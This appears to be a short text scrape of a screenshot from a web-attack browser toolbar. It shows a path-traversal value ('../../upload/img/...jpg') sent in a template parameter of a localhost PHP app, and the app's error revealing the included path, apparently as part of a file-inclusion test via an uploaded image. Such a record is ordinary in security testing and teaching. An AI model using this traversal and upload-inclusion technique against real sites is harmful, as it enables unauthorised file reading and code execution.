 localhost/app/index.php?tpl=../../upload/img/2017/06/11/593cc2106fd93.jpg&id=1
NT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
模板页面不存在/templates/default/../../upload/img/2017/06/11/593cc2106fd93.jpg.php